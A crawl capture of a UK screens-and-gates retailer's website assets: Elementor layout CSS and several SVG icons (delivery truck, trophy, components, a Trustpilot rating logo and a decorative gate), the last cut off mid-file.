.elementor-element.elementor-element-4a93486{margin-top:0px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a{width:100%;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-78c1c37 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-094413a{margin-top:-20px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-f609810{width:100%;}.elementor-10677 .elementor-element.elementor-element-798220f > .elementor-element-populated{margin:-40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-23a1670{width:100%;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:25px 24px 0px 24px;}.elementor-10677 .elementor-element.elementor-element-7495d661{width:100%;}}@media(min-width:768px){.elementor-10677 .elementor-element.elementor-element-56ef567{width:50%;}.elementor-10677 .elementor-element.elementor-element-76f6c28{width:50%;}.elementor-10677 .elementor-element.elementor-element-44f433b{width:20%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd{width:80%;}.elementor-10677 .elementor-element.elementor-element-8379f2e{width:14%;}.elementor-10677 .elementor-element.elementor-element-1f103b7{width:14%;}.elementor-10677 .elementor-element.elementor-element-a7cbf97{width:14%;}.elementor-10677 .elementor-element.elementor-element-32a4047{width:14%;}.elementor-10677 .elementor-element.elementor-element-fb7bda8{width:14%;}.elementor-10677 .elementor-element.elementor-element-25377b7e{width:15.704%;}.elementor-10677 .elementor-element.elementor-element-63f38cfc{width:14%;}.elementor-10677 .elementor-element.elementor-element-f609810{width:39.954%;}.elementor-10677 .elementor-element.elementor-element-798220f{width:60%;}}/* Start custom CSS for woocommerce-product-images, class: .elementor-element-968b7c1 */.this-iamge-fixed{
   
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-77947.css?ver=1763003730
body_size: -100
content:
.elementor-77947 .elementor-element.elementor-element-2f8b24c0 > .elementor-container{max-width:1290px;min-height:40px;}.elementor-77947 .elementor-element.elementor-element-2f8b24c0{padding:0px 0px 0px 0px;z-index:2;}.elementor-77947 .elementor-element.elementor-element-f764efb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-80455.css?ver=1763003730
body_size: 205
content:
.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}.elementor-80455 .elementor-element.elementor-element-16b22f12{text-align:center;}.elementor-80455 .elementor-element.elementor-element-16b22f12 .elementor-heading-title{color:#262626;}.elementor-80455 .elementor-element.elementor-element-733ac190:not(.elementor-motion-effects-element-type-background), .elementor-80455 .elementor-element.elementor-element-733ac190 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-80455 .elementor-element.elementor-element-733ac190{border-style:solid;border-width:0px 0px 1px 0px;border-color:#303435;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80455 .elementor-element.elementor-element-733ac190 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80455 .elementor-element.elementor-element-5859f > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-80455 .elementor-element.elementor-element-530ad1e4:not(.elementor-motion-effects-element-type-background), .elementor-80455 .elementor-element.elementor-element-530ad1e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-80455 .elementor-element.elementor-element-530ad1e4{border-style:solid;border-width:0px 0px 1px 0px;border-color:#303435;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80455 .elementor-element.elementor-element-530ad1e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80455 .elementor-element.elementor-element-2f1e4134:not(.elementor-motion-effects-element-type-background), .elementor-80455 .elementor-element.elementor-element-2f1e4134 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-80455 .elementor-element.elementor-element-2f1e4134{border-style:solid;border-width:0px 0px 0px 0px;border-color:#303435;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80455 .elementor-element.elementor-element-2f1e4134 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon svg{height:135px;}@media(max-width:1366px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:1200px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:1024px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:880px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:767px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}.elementor-80455 .elementor-element.elementor-element-635bad17{width:20%;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-6990cd75{width:20%;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-592a8731{width:20%;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-11e589f8{width:20%;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-74736354{width:20%;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon svg{height:50px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg
body_size: 360
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16" fill="none"><g clip-path="url(#clip0_17_682)"><path d="M1.65137 0C0.823242 0 0.151367 0.671875 0.151367 1.5V11.5C0.151367 12.3281 0.823242 13 1.65137 13H2.15137C2.15137 14.6562 3.49512 16 5.15137 16C6.80762 16 8.15137 14.6562 8.15137 13H12.1514C12.1514 14.6562 13.4951 16 15.1514 16C16.8076 16 18.1514 14.6562 18.1514 13H19.1514C19.7045 13 20.1514 12.5531 20.1514 12C20.1514 11.4469 19.7045 11 19.1514 11V9V8V7.41563C19.1514 6.88438 18.942 6.375 18.567 6L16.1514 3.58437C15.7764 3.20937 15.267 3 14.7357 3H13.1514V1.5C13.1514 0.671875 12.4795 0 11.6514 0H1.65137ZM13.1514 5H14.7357L17.1514 7.41563V8H13.1514V5ZM3.65137 13C3.65137 12.6022 3.8094 12.2206 4.09071 11.9393C4.37201 11.658 4.75354 11.5 5.15137 11.5C5.54919 11.5 5.93072 11.658 6.21203 11.9393C6.49333 12.2206 6.65137 12.6022 6.65137 13C6.65137 13.3978 6.49333 13.7794 6.21203 14.0607C5.93072 14.342 5.54919 14.5 5.15137 14.5C4.75354 14.5 4.37201 14.342 4.09071 14.0607C3.8094 13.7794 3.65137 13.3978 3.65137 13ZM15.1514 11.5C15.5492 11.5 15.9307 11.658 16.212 11.9393C16.4933 12.2206 16.6514 12.6022 16.6514 13C16.6514 13.3978 16.4933 13.7794 16.212 14.0607C15.9307 14.342 15.5492 14.5 15.1514 14.5C14.7535 14.5 14.372 14.342 14.0907 14.0607C13.8094 13.7794 13.6514 13.3978 13.6514 13C13.6514 12.6022 13.8094 12.2206 14.0907 11.9393C14.372 11.658 14.7535 11.5 15.1514 11.5Z" fill="#998668"></path></g><defs><clipPath id="clip0_17_682"><rect width="20" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg
body_size: 408
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="16" viewBox="0 0 19 16" fill="none"><g clip-path="url(#clip0_17_678)"><path d="M12.6514 0H5.65137C4.82324 0 4.14824 0.68125 4.17949 1.50625C4.18574 1.67188 4.19199 1.8375 4.20137 2H0.901367C0.485742 2 0.151367 2.33437 0.151367 2.75C0.151367 5.64375 1.19824 7.65625 2.60449 9.02188C3.98887 10.3688 5.67637 11.0469 6.92012 11.3906C7.65137 11.5938 8.15137 12.2031 8.15137 12.8156C8.15137 13.4688 7.62012 14 6.96699 14H6.15137C5.59824 14 5.15137 14.4469 5.15137 15C5.15137 15.5531 5.59824 16 6.15137 16H12.1514C12.7045 16 13.1514 15.5531 13.1514 15C13.1514 14.4469 12.7045 14 12.1514 14H11.3357C10.6826 14 10.1514 13.4688 10.1514 12.8156C10.1514 12.2031 10.6482 11.5906 11.3826 11.3906C12.6295 11.0469 14.317 10.3688 15.7014 9.02188C17.1045 7.65625 18.1514 5.64375 18.1514 2.75C18.1514 2.33437 17.817 2 17.4014 2H14.1014C14.1107 1.8375 14.117 1.675 14.1232 1.50625C14.1545 0.68125 13.4795 0 12.6514 0ZM1.67949 3.5H4.31699C4.60137 6.31563 5.22949 8.19688 5.93887 9.45625C5.16074 9.1125 4.35137 8.62813 3.65137 7.94688C2.65137 6.975 1.83887 5.57188 1.68262 3.5H1.67949ZM14.6545 7.94688C13.9545 8.62813 13.1451 9.1125 12.367 9.45625C13.0764 8.19688 13.7045 6.31563 13.9889 3.5H16.6264C16.467 5.57188 15.6545 6.975 14.6576 7.94688H14.6545Z" fill="#998668"></path></g><defs><clipPath id="clip0_17_678"><rect width="18" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg
body_size: 657
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 65.8 101" style="enable-background:new 0 0 65.8 101;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:1.5;stroke-linecap:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:1.5;stroke-linecap:round;stroke-miterlimit:9.9996;}
</style>
<g id="Layer_2_00000083785682181290592480000017546419374852721050_">
</g>
<g id="Layer_1_00000003801784915828747990000010422258742149716646_">
	<g>
		<g>
			<line class="st0" x1="0.8" y1="12.7" x2="27.5" y2="23"></line>
			<path class="st0" d="M0.8,10.4L30.3,22l0.1,32.6v0.1v0.1h0.1c0.1,0,0.1,0,0.1,0l1.5-0.5"></path>
			<line class="st0" x1="27.6" y1="23.2" x2="28" y2="54"></line>
			<path class="st0" d="M35.1,55.8C34,56.3,33,56.7,31.7,57c-0.5,0.1-1.1,0.2-1.6,0.2S29,57,28.6,56.5C28,56,28,54.7,27.9,54"></path>
			<path class="st0" d="M0.8,10.4c0,0,0,28.7,0,30.9C4.5,43.4,29,56.8,29,56.8"></path>
			<path class="st0" d="M1.1,2.4l49.2,16.9c0.2,0.1,0.4,0.3,0.4,0.5c0,2.8,0.2,19.8,0.2,20.9c-2,0.5-20.2,4.7-20.2,4.7"></path>
			<path class="st0" d="M1.1,0.8c-0.1,0,43.1,14.5,50.5,17c0.6,0.2,1.1,0.8,1.1,1.5v27.4"></path>
			<line class="st0" x1="30.8" y1="32" x2="50.7" y2="40.2"></line>
			<path class="st0" d="M30.6,48.2l20-4.8h0.1c0,0.1,0,0.2,0,0.2v2.1"></path>
			<path class="st0" d="M30.6,50.5c1.7,1.2,9.9,5.5,11.4,7s2.3,3.3,2.3,5.4v35"></path>
			<line class="st0" x1="47.5" y1="44.2" x2="60" y2="50.5"></line>
			<path class="st0" d="M60,50.5c2.6,1.3,4.9,4.6,4.9,7.8l0.1,34c0,1.1-0.7,2.1-1.8,2.4c-7.4,2.5-16.6,5.5-16.6,5.5     c-0.6,0.2-1.4,0-1.8-0.5c-0.5-0.5-0.6-1.3-0.6-2"></path>
			<path class="st0" d="M30.8,53.4l8.9,5c1.6,0.9,2.6,2.6,2.6,4.4l0.2,34.6"></path>
			<path class="st0" d="M42.5,97.3c0.1,0.9,0.6,1.7,1.3,2.2c0.7,0.5,1.6,0.8,2.4,0.7"></path>
			
				<ellipse transform="matrix(0.3885 -0.9214 0.9214 0.3885 -45.8793 103.161)" class="st1" cx="54.8" cy="86.1" rx="3.6" ry="2.7"></ellipse>
			<path class="st0" d="M55.5,82.6c0.5,0.9,0.5,2.1,0,3.3c-0.7,1.6-2.1,2.6-3.3,2.5"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg
body_size: 1356
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 370 38"><defs><style>      .cls-1 {        fill: #005128;      }      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5 {        stroke-width: 0px;      }      .cls-2 {        fill: #dcdce6;      }      .cls-3 {        fill: #00b67a;      }      .cls-4 {        fill: #000;      }      .cls-5 {        fill: #fff;      }    </style></defs><path class="cls-4" d="M257.6,13.3h15.3v2.8h-6v16h-3.3v-16h-6v-2.8ZM272.3,18.5h2.8v2.6h0c.1-.4.3-.7.5-1.1.3-.4.6-.7.9-1,.4-.3.8-.5,1.2-.7.4-.2.9-.3,1.3-.3s.6,0,.7,0c.1,0,.3,0,.4,0v2.9c-.2,0-.4,0-.7-.1-.2,0-.4,0-.7,0-.5,0-1,.1-1.4.3-.5.2-.8.5-1.2.9-.3.4-.6.9-.8,1.5-.2.6-.3,1.3-.3,2v6.5h-3v-13.6ZM294.1,32.2h-3v-1.9h0c-.4.7-.9,1.2-1.7,1.7-.7.4-1.5.6-2.2.6-1.8,0-3.1-.4-3.9-1.3-.8-.9-1.2-2.2-1.2-4v-8.7h3v8.4c0,1.2.2,2.1.7,2.5.5.5,1.1.8,1.9.8s1.2-.1,1.6-.3c.4-.2.8-.5,1-.8.3-.3.5-.7.6-1.2.1-.5.2-1,.2-1.5v-7.9h3v13.7h0ZM299.3,27.8c.1.9.4,1.5,1,1.9.6.4,1.3.5,2.1.5s.6,0,1,0,.7-.1,1-.3c.3-.1.6-.3.8-.6.2-.3.3-.6.3-.9s-.2-.7-.4-1c-.3-.3-.6-.4-1-.6-.4-.2-.9-.3-1.4-.4-.5-.1-1.1-.2-1.6-.4-.6-.1-1.1-.3-1.6-.5s-1-.4-1.4-.7c-.4-.3-.8-.7-1-1.2-.3-.5-.4-1-.4-1.7s.2-1.4.6-1.9c.4-.5.8-.9,1.4-1.2.6-.3,1.2-.5,1.9-.7.7-.1,1.3-.2,1.9-.2s1.4,0,2,.2c.6.2,1.2.4,1.7.7.5.3,1,.8,1.3,1.3.4.5.6,1.2.7,1.9h-3.1c-.2-.7-.5-1.2-1-1.5-.5-.3-1.1-.4-1.8-.4s-.5,0-.8,0c-.3,0-.6.1-.8.2-.3.1-.5.3-.7.4-.2.2-.3.4-.3.7s.1.7.4.9c.3.2.6.4,1,.6.4.2.9.3,1.4.4.5.1,1.1.2,1.6.4s1.1.3,1.6.5,1,.4,1.4.7c.4.3.8.7,1,1.1.3.5.4,1,.4,1.7s-.2,1.5-.6,2.1c-.4.6-.9,1-1.4,1.4-.6.4-1.3.6-2,.8-.7.2-1.4.3-2.1.3s-1.7-.1-2.4-.3c-.7-.2-1.4-.5-1.9-.9-.5-.4-1-.9-1.3-1.5-.3-.6-.5-1.3-.5-2.1h3s0,0,0,0ZM309.2,18.5h2.3v-4.1h3v4.1h2.7v2.2h-2.7v7.3c0,.3,0,.6,0,.8,0,.2.1.4.2.6.1.2.3.3.4.4.2,0,.5.1.8.1s.4,0,.6,0c.2,0,.4,0,.6-.1v2.3c-.3,0-.7,0-1,.1-.3,0-.6,0-1,0-.8,0-1.4,0-1.9-.2-.5-.2-.9-.4-1.1-.7-.3-.3-.5-.7-.6-1.1-.1-.4-.2-1-.2-1.5v-8.1h-2.3v-2.3h0ZM319.4,18.5h2.8v1.9h0c.4-.8,1-1.4,1.8-1.7.8-.4,1.6-.5,2.5-.5s2,.2,2.8.6c.8.4,1.5.9,2,1.6.5.7.9,1.4,1.2,2.3.3.9.4,1.8.4,2.8s-.1,1.8-.4,2.7c-.3.9-.6,1.6-1.1,2.3-.5.7-1.1,1.2-1.8,1.6-.8.4-1.6.6-2.6.6s-.9,0-1.3-.1c-.4,0-.9-.2-1.3-.4-.4-.2-.8-.4-1.1-.7-.4-.3-.6-.6-.9-1h0v6.8h-3v-18.7h0ZM329.9,25.4c0-.6,0-1.2-.3-1.8-.2-.6-.4-1.1-.7-1.5-.3-.5-.7-.8-1.2-1.1-.5-.3-1-.4-1.6-.4-1.3,0-2.2.4-2.9,1.3-.6.9-1,2.1-1,3.5s0,1.3.3,1.9c.2.6.4,1.1.8,1.5.3.4.7.8,1.2,1,.5.3,1,.4,1.6.4s1.3-.2,1.7-.4c.5-.3.9-.7,1.2-1.1.3-.5.5-1,.7-1.5.1-.6.2-1.2.2-1.8h0ZM335.2,13.3h3v2.8h-3v-2.8ZM335.2,18.5h3v13.7h-3v-13.7ZM340.9,13.3h3v18.9h-3V13.3ZM353.2,32.6c-1.1,0-2.1-.2-2.9-.6-.9-.4-1.6-.9-2.2-1.5-.6-.6-1-1.4-1.3-2.3-.3-.9-.5-1.9-.5-2.9s.2-2,.5-2.9c.3-.9.8-1.6,1.3-2.3.6-.6,1.3-1.1,2.2-1.5.9-.4,1.8-.6,2.9-.6s2.1.2,2.9.6c.9.4,1.6.9,2.2,1.5.6.6,1,1.4,1.3,2.3.3.9.5,1.8.5,2.9s-.2,2-.5,2.9c-.3.9-.8,1.6-1.3,2.3-.6.6-1.3,1.1-2.2,1.5-.9.4-1.8.6-2.9.6ZM353.2,30.2c.7,0,1.3-.2,1.7-.4.5-.3.9-.7,1.2-1.1.3-.5.6-1,.7-1.5.2-.6.2-1.2.2-1.8s0-1.2-.2-1.7-.4-1.1-.7-1.5c-.3-.5-.7-.8-1.2-1.1-.5-.3-1.1-.4-1.7-.4s-1.3.2-1.7.4c-.5.3-.9.7-1.2,1.1-.3.5-.6,1-.7,1.5s-.2,1.2-.2,1.7,0,1.2.2,1.8.4,1.1.7,1.5c.3.5.7.8,1.2,1.1.5.3,1.1.4,1.7.4ZM361,18.5h2.3v-4.1h3v4.1h2.7v2.2h-2.7v7.3c0,.3,0,.6,0,.8,0,.2.1.4.2.6.1.2.3.3.4.4.2,0,.5.1.8.1s.4,0,.6,0c.2,0,.4,0,.6-.1v2.3c-.3,0-.7,0-1,.1-.3,0-.6,0-1,0-.8,0-1.4,0-1.9-.2-.5-.2-.9-.4-1.1-.7-.3-.3-.5-.7-.6-1.1-.1-.4-.2-1-.2-1.5v-8.1h-2.3v-2.3h0Z"></path><path class="cls-3" d="M254.1,13.3h-13.8L236,.1l-4.3,13.1h-13.8s11.2,8.1,11.2,8.1l-4.3,13.1,11.2-8.1,11.2,8.1-4.3-13.1,11.2-8.1Z"></path><path class="cls-1" d="M243.9,24.4l-1-3-6.9,5,7.9-2Z"></path><g id="Trustpilot_ratings_4halfstar-RGB" data-name="Trustpilot ratings 4halfstar-RGB"><g><rect id="Rectangle-path" class="cls-3" x="2.3" y="2.4" width="33.2" height="33.2"></rect><rect id="Rectangle-path-2" data-name="Rectangle-path" class="cls-3" x="38.2" y="2.4" width="33.2" height="33.2"></rect><rect id="Rectangle-path-3" data-name="Rectangle-path" class="cls-3" x="74.1" y="2.4" width="33.2" height="33.2"></rect><rect id="Rectangle-path-4" data-name="Rectangle-path" class="cls-3" x="110" y="2.4" width="33.2" height="33.2"></rect><g id="Half"><rect id="Rectangle-path-5" data-name="Rectangle-path" class="cls-2" x="162.5" y="2.4" width="16.6" height="33.2"></rect><rect id="Rectangle-path-6" data-name="Rectangle-path" class="cls-3" x="145.9" y="2.4" width="16.6" height="33.2"></rect></g><path id="Shape" class="cls-5" d="M18.8,24.8l5-1.3,2.1,6.5-7.1-5.2ZM30.4,16.4h-8.9l-2.7-8.4-2.7,8.4H7.2l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-2" data-name="Shape" class="cls-5" d="M54.8,24.8l5-1.3,2.1,6.5-7.1-5.2ZM66.4,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-3" data-name="Shape" class="cls-5" d="M90.7,24.8l5-1.3,2.1,6.5-7.1-5.2ZM102.3,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-4" data-name="Shape" class="cls-5" d="M126.6,24.8l5-1.3,2.1,6.5-7.1-5.2ZM138.2,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-5" data-name="Shape" class="cls-5" d="M162.5,24.8l5-1.3,2.1,6.5-7.1-5.2ZM174.1,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg
body_size: 1268
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 50.3 91.2" style="enable-background:new 0 0 50.3 91.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
	.st2{clip-path:url(#SVGID_00000040553507609199060650000004538000138734666389_);}
	.st3{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st5{fill:#CFB899;}
</style>
<g id="Layer_2_00000170968552509113937850000007777133317557623171_">
</g>
<g>
	<g>
		<rect x="1" y="1" class="st0" width="3.8" height="89.2"></rect>
		<rect x="4.8" y="20.2" class="st1" width="40.7" height="3.8"></rect>
		<rect x="4.8" y="85.5" class="st0" width="40.7" height="3.8"></rect>
		<rect x="4.8" y="2.8" class="st0" width="40.7" height="4.3"></rect>
		<rect x="45.5" y="1" class="st0" width="3.8" height="89.2"></rect>
		<g>
			<g>
				<defs>
					<rect id="SVGID_1_" x="4.8" y="7.1" width="40.7" height="13.1"></rect>
				</defs>
				<clipPath id="SVGID_00000041267967187776287160000010359492823537889469_">
					<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
				</clipPath>
				<g style="clip-path:url(#SVGID_00000041267967187776287160000010359492823537889469_);">
					<path class="st3" d="M24.2,15.6c-1,0.3-2.1,0.3-3.1-0.1c-1-0.4-1.9-1.1-2.4-2c0.6-0.9,1.4-1.6,2.4-2s2.1-0.4,3.1-0.1l0.9-1.3       l0.9,1.3c1-0.3,2.1-0.3,3.1,0.1s1.9,1.1,2.4,2c-0.6,0.9-1.4,1.6-2.4,2S27,15.9,26,15.6l-0.9,1.3L24.2,15.6z"></path>
					<path class="st3" d="M23.1,12.7c-0.3-1-0.3-2.1,0.1-3.1s1.1-1.9,2-2.4c0.9,0.6,1.6,1.4,2,2.4s0.4,2.1,0.1,3.1l1.3,0.9l-1.3,0.9       c0.3,1,0.3,2.1-0.1,3.1c-0.4,1-1.1,1.9-2,2.4c-0.9-0.6-1.6-1.4-2-2.4s-0.4-2.1-0.1-3.1l-1.3-0.9L23.1,12.7z"></path>
					<path class="st3" d="M42.5,15.6c-1,0.3-2.1,0.3-3.1-0.1s-1.9-1.1-2.4-2c0.6-0.9,1.4-1.6,2.4-2s2.1-0.4,3.1-0.1l0.9-1.3l0.9,1.3       c1-0.3,2.1-0.3,3.1,0.1s1.9,1.1,2.4,2c-0.6,0.9-1.4,1.6-2.4,2s-2.1,0.4-3.1,0.1l-0.9,1.3L42.5,15.6z"></path>
					<path class="st3" d="M41.3,12.7c-0.3-1-0.3-2.1,0.1-3.1s1.1-1.9,2-2.4c0.9,0.6,1.6,1.4,2,2.4s0.4,2.1,0.1,3.1l1.2,0.9l-1.3,0.9       c0.3,1,0.3,2.1-0.1,3.1s-1.1,1.9-2,2.4c-0.9-0.6-1.6-1.4-2-2.4s-0.4-2.1-0.1-3.1l-1.1-0.9L41.3,12.7z"></path>
					<path class="st3" d="M5.9,15.6c-1,0.3-2.1,0.3-3.1-0.1c-1-0.4-1.9-1.1-2.4-2c0.6-0.9,1.4-1.6,2.4-2s2.1-0.4,3.1-0.1l0.9-1.3       l0.9,1.5c1-0.3,2.1-0.3,3.1,0.1s1.9,1.1,2.4,2c-0.6,0.9-1.4,1.6-2.4,2s-2.1,0.4-3.1,0.1l-0.9,1.3L5.9,15.6z"></path>
					<path class="st3" d="M4.8,12.7c-0.3-1-0.3-2.1,0.1-3.1s1.1-1.9,2-2.4c0.9,0.6,1.6,1.4,2,2.4s0.4,2.1,0.1,3.1l1.3,0.9L9,14.5       c0.3,1,0.3,2.1-0.1,3.1c-0.4,1-1.1,1.9-2,2.4c-0.9-0.6-1.6-1.4-2-2.4s-0.4-2.1-0.1-3.1l-1.3-0.9L4.8,12.7z"></path>
					<path class="st3" d="M10.2,13.5c0.7-0.8,1.1-1.8,1.2-2.9V7.1"></path>
					<path class="st3" d="M10.2,13.5c0.7,0.8,1.1,1.8,1.2,2.9v3.8"></path>
					<path class="st3" d="M28.4,13.5c0.7-0.8,1.1-1.8,1.2-2.9V7.1"></path>
					<path class="st3" d="M28.4,13.5c0.7,0.8,1.1,1.8,1.2,2.9v3.8"></path>
					<path class="st3" d="M21.7,13.5c-0.7,0.8-1.1,1.8-1.2,2.9v3.8"></path>
					<path class="st3" d="M21.7,13.5c-0.7-0.8-1.1-1.8-1.2-2.9V7.1"></path>
					<path class="st3" d="M40.1,13.5c-0.7,0.8-1.1,1.8-1.2,2.9v3.8"></path>
					<path class="st3" d="M40.1,13.5c-0.7-0.8-1.1-1.8-1.2-2.9V7.1"></path>
					<path class="st3" d="M16.3,7.2c-0.4,1.1-1.6,1.7-2.7,1.8s-2.3,0-3.4,0c-1.1,0-2.5,0.3-3.3,1.2"></path>
					<path class="st3" d="M16,7.2c0.4,1.1,1.5,1.7,2.6,1.8s2.2,0,3.3,0s2.4,0.3,3.2,1.2"></path>
					<path class="st3" d="M34.7,7.2C34.3,8.3,33.1,8.9,32,9s-2.3,0-3.4,0s-2.5,0.3-3.2,1.2"></path>
					<path class="st3" d="M34.4,7.2C34.8,8.3,35.9,8.9,37,9c1.1,0.2,2.2,0,3.3,0c1.1,0,2.4,0.3,3.1,1.2"></path>
					<path class="st3" d="M34,20c0.4-1.1,1.6-1.7,2.7-1.8c1.1-0.2,2.3,0,3.4,0s2.5-0.3,3.3-1.2"></path>
					<path class="st3" d="M34.2,20c-0.4-1.1-1.5-1.7-2.6-1.8s-2.2,0-3.3,0c-1.1,0-2.4-0.3-3.2-1.2"></path>
